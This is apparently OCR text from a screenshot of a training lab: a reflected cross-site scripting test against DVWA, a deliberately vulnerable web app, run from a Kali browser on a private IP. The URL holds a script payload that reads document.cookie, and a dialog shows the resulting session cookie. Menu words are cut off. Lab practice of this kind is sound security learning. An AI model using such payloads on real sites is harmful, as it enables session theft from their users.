 192.168.56.102/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (X
ome
structions
tup
ute Force
ommand Execution
SRF
e Inclusion
QL Injection
QL Injection (Blind)
What's your name?
Submit
192.168.56.102
security=low; PHPSESSID=41534a9478057696fa05e5e51f2d4b8f
OK
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html